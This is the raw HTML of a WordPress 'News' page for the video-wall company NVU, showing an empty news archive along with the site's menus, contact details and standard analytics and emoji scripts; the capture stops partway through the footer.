

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nvusystems.com/news/
body_size: 9599
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        	<title>News | Nvu</title>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://nvusystems.com/xmlrpc.php" />
		
		<script type="text/javascript">
		
			  var _gaq = _gaq || [];
			  _gaq.push(['_setAccount', 'UA-YOUR CODE']);
			  _gaq.push(['_trackPageview']);
			
			  (function() {
			    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			  })();
		
		</script>

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Nvu &raquo; Feed" href="http://nvusystems.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nvusystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font_type_1-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_main_style-css' href='http://nvusystems.com/wp-content/themes/altus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_wordpress_style-css' href='http://nvusystems.com/wp-content/themes/altus/css/wordpress.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://nvusystems.com/wp-content/themes/altus/custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://nvusystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom_styles-css' href='http://nvusystems.com/wp-content/themes/altus/includes/custom-styles.php?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='http://nvusystems.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='http://nvusystems.com/wp-content/plugins/newsletter/style.css?ver=7.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='http://nvusystems.com/wp-content/plugins/easy-table/themes/default/style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://nvusystems.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="http://nvusystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://nvusystems.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://nvusystems.com/wp-json/wp/v2/pages/1333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nvusystems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://nvusystems.com/news/" />
<link rel='shortlink' href='http://nvusystems.com/?p=1333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://nvusystems.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvusystems.com%2Fnews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://nvusystems.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvusystems.com%2Fnews%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-1333 wp-theme-altus  responsive vcwb wpb-js-composer js-comp-ver-6.11.0 vc_responsive">


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62300348-1', 'auto');
  ga('send', 'pageview');

</script>

		        <header class="site-header">
        <div class="site-search">
                <div class="container">
        <form role="search" method="get" id="searchform-header" class="searchform-header" action="http://nvusystems.com">
            <input name="s" type="text" placeholder="type and press &#8216;enter&#8217;">
        </form>
	<span class="close">&times;</span>
    </div>
        </div>
                <div class="top-bar">
            <div class="container"><ul class="left"><li id="anpssocial-2" class="widget-container widget_anpssocial">                <ul class="socialize">
                        <li>
                                <a class="fa fa-linkedin" href=" https://www.linkedin.com/company/5087725?trk=eml-cp_mktg-btn-welcome-20120607"></a>
                            </li>
                                                                                                                                                                    </ul>
        </li></ul><ul class="right"><li id="anpstext-3" class="widget-container widget_anpstext">
        <span class="fa fa-envelope"></span>
        <a href="mailto:Info_99@nvusystems.com" >Info_99@nvusystems.com</a>        </li><li id="anpstext-2" class="widget-container widget_anpstext">
        <span class="fa fa-phone"></span>
        <a href="tel:+972-9-7724255" >+972-9-7724255</a>        </li><li id="anpstext-4" class="widget-container widget_anpstext">
        <span class="fa fa-lock"></span>
        <a href="customer-login/" >Customer Login</a>        </li></ul></div>    <span class="close fa fa-chevron-down"></span>
            </div>
                <div class="nav-wrap">
            <div class="container">      
    <div class="site-logo retina">        <a href="http://nvusystems.com/"><img style="width: 96px; height: 96px" alt="Site logo" src="http://nvusystems.com/wp-content/uploads/2015/01/NVU-HOMEPAGE-8.jpg"></a>
    </div>
    <!-- Search icon next to menu -->
        <button class="fa fa-search"></button>
        <!-- Used for mobile menu -->
    <button class="navbar-toggle" type="button">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
        <nav class="site-navigation">
        <ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://nvusystems.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://nvusystems.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/command-control/">Command &#038; Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/surveillance/">Surveillance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/traffic-monitoring/">Traffic monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/process-operations-and-data-centers/">Process Operations and Data Centers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/telco-and-broadcast-operators/">Telco  and Broadcast operators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/meeting-room/">Meeting-room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/why-video-wall/">WHY VIDEO WALL?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://nvusystems.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/vista/">Vista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/iconic-bridge/">Colact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/arena/">Arena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/concert/">Concert</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/wallbrix/">WallBrix</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="http://nvusystems.com/company-profile/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/our-vision/">Our Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/nvu-inovations/">NVU INOVATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1333 current_page_item"><a href="http://nvusystems.com/news/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/customer-service/">Customer Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/contact-us/">Contact US</a></li>
</ul>            </nav>
    </div>
        </div>  
        <div class="sticky-holder"></div>      
    </header>
                    <div class='page-heading style-2'>
                    <div class='container'>
                                                <h1>News</h1>
                                                <ul class='breadcrumbs'><li><a href="http://nvusystems.com">Home</a></li><li>News</li></ul>                    </div>
                </div>
            
        
                                    <section class="container"><div  class="row"><div class="col-md-12"><h2>Apologies, but no results were found for the requested archive. Perhaps searching will help find a related post.</h2></div></div></section>
                
                
   
<footer class="site-footer style-2">
            <div class="container">
        <div class="row">
                            <div class="col-md-3"><ul><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Who we are?</h3>			<div class="textwidget">NVU’s innovative technology eliminates the cost, integration complexity and quality limitations of legacy video wall control systems, making information video walls a practical networked visualization and collaboration solution for organizations of any size.
</div>
		</li></ul></div>
                <div class="col-md-3"><ul><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Navigation</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1338"><a href="http://nvusystems.com/">Home</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1349"><a href="http://nvusystems.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="http://nvusystems.com/command-control/">Command &#038; Control</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="http://nvusystems.com/surveillance/">Surveillance</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="http://nvusystems.com/traffic-monitoring/">Traffic monitoring</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="http://nvusystems.com/process-operations-and-data-centers/">Process Operations and Data Centers</a></li>
	<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="http://nvusystems.com/telco-and-broadcast-operators/">Telco  and Broadcast operators</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="http://nvusystems.com/meeting-room/">Meeting-room</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="http://nvusystems.com/why-video-wall/">WHY VIDEO WALL?</a></li>
</ul>
</li>
<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1348"><a href="http://nvusystems.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1353"><a href="http://nvusystems.com/portfolio/vista/">Vista</a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1354"><a href="http://nvusystems.com/portfolio/iconic-bridge/">Colact</a></li>
	<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1355"><a href="http://nvusystems.com/portfolio/arena/">Arena</a></li>
	<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1356"><a href="http://nvusystems.com/portfolio/concert/">Concert</a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1357"><a href="http://nvusystems.com/portfolio/wallbrix/">WallBrix</a></li>
</ul>
</li>
<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1475"><a href="http://nvusystems.com/company-profile/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="http://nvusystems.com/our-vision/">Our Vision</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="http://nvusystems.com/nvu-inovations/">NVU INOVATIONS</a></li>
	<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1333 current_page_item menu-item-1345"><a href="http://nvusystems.com/news/" aria-current="page">News</a></li>
